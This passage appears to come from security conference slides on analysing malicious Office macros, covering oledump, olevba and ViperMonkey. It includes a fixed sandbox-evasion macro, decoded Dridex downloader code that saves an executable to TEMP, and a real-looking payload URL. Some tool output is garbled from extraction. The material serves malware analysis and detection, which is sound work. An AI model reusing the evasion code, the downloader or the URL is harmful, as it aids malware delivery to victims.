        IsAnubisPresent = False
    Else
        IsAnubisPresent = True
    End If
End Function
Public Function GetSerialNumber(DriveLetter As String) As Long
    Buffer1 = String$(255, Chr$(0))
    Buffer2 = String$(255, Chr$(0))
    Res = GetVolumeInformation(DriveLetter, Buffer1, Len(Buffer1),SerialNum, 0, 0, Buffer2, Len(Buffer2))
    GetSerialNumber = SerialNum
End Function
Private Sub Document_Open()
    If IsAnubisPresent Then
        MsgBox ("Anubis Sandbox detected: do nothing")
    Else
        MsgBox ("No Anubis, let's run the malicious payload...")
    End If
End Sub
                                                                    NOTE :
                                                                    This is my own fixed 
                                                                    version, the code 
                                                                    « in the wild » was 
                                                                   buggy...
```
### **MS Office File Formats with macros**



### **Tools**

- OfficeMalScanner
- Officeparser
- Oledump
- Olevba
- ViperMonkey

# **oledump**

- **[http://blog.didierstevens.com/programs/oled](http://blog.didierstevens.com/programs/oledump-py/) ump-py/**
- extract streams from MS Office documents
- Apply detection functions
- identify streams with macros
- decompress macro code
- various plugins including:
	- Summary of macro code
	- Extract URLs, deobfuscation

### **oledump - extraction**



# **oledump - plugins**

```
$ ./oledump.py ~/MalwareZoo/VBA/DRIDEX_1.doc -p 
plugin_vba_summary -q
[...] 
Open 
StrReverse(podiykbwptwurwktgjtmxbhmqedkhno("736A6A7
46D6973646666757875736F72747A766E676A65626473766369
6577")) For Binary As #46976 
End Function 
Sub LEHSCRUYAOP() 
     ' RYLOPYULCVL 
StrReverse(podiykbwptwurwktgjtmxbhmqedkhno("6578652
E312F736A2F6D6F632E73797373766A2F2F3A70747468")), 
Environ("TEMP") & "\\ZDDVXCJSDDG.exe"' 
End Sub
```

```
$ ./oledump.py ~/MalwareZoo/VBA/DRIDEX_1.doc -p 
plugin_http_heuristics.py -q
http://jvssys.com/js/1.exe
```
### **olevba – triage mode**

\$ **olevba** ~/MalwareZoo/VBA/samples/**vba\_samples.zip -z infected** Flags Filename -- OLE:MASI--- DIAN\_caso-5415.doc.malware OLE:MASIH-- DRIDEX\_1.doc.malware OLE:MASIH-- DRIDEX\_2.doc.malware OLE:MASI--- DRIDEX\_3.doc.malware E:MASIH-- DRIDEX<sup>-</sup>4.doc.malware E:MASIH-- DRIDEX<sup>-5</sup>.doc.malware .E:MASIH-- DRIDEX $\overline{\phantom{a}}$ 6.doc.malware E:MAS---- DRIDEX $\overline{\phantom{x}}$ 7.doc.malware. E:MASIH-- DRIDEX<sup>-8</sup>.doc.malware E:MASIHBD DRIDEX<sup>-9</sup>.xls.malware <code>LE:MASIH-- DRIDEX $\bar{\ }$ A.doc.malware</code> OLE:------- Iran's Oil and Nuclear Situation.doc.malware OLE:------- Normal\_Document.doc OLE:M------ Normal\_Document\_Macro.doc OpX:MASI--- RottenKitten.xlsb.malware OLE:MASI-B- ROVNIX.doc.malware OpX:------- taidoor.docx.malware OLE:MA----- Word within Word macro auto.doc XML:MAS---- word2003\_sample1.xml.malware

**(Flags: OpX=OpenXML, XML=Word2003XML, M=Macros, A=Auto-executable, S=Suspicious keywords, I=IOCs, H=Hex strings, B=Base64 strings, D=Dridex strings, ?=Unknown)**

# **ViperMonkey – hello world**

c:\demo>vbatrace.py hello1.vba Opening UBA file hello1.vba UBA CODE (with long lines collapsed): Attribute UB Name = "Hello" |Sub AutoOpen<>  $MsgBox$  (StrReverse(chr(asc("o")) & "lleH") + ", World" + ChrB\$(33)) lEnd Suĥ **PARSING UBA CODE:** Module 'Hello' Sub AutoOpen  $\langle \rangle$ : 1 statement $\langle s \rangle$ TRACING UBA CODE (entrypoint =  $Auto*$ ):

Sub AutoOpen (): 1 statement(s) Sub Call: MsgBox('Hello, World!')

## **ViperMonkey – deobfuscation**



# **ViperMonkey – what next**

- Minimal implementation of the VBA/Office API used by malware (work in progress)
- Often used DLLs and ActiveX
- Integration with olevba
- IOCs extraction
- Python API for integration and extensions
- Adaptations for VBScript malware

### **Detection & Protection**

- **Olevba-style Detection of suspicious keywords:**
	- Simple but very effective!
	- **Most malicious macros are easily detectable.**
- Preventive cleaning of all incoming files (see **SSTIC04**, [SSTIC06,](http://decalage.info/sstic06) [CSW08](http://www.decalage.info/cansecwest08))
- MS Office could detect macros using potentially dangerous features
	- Like Adobe Reader's JavaScript API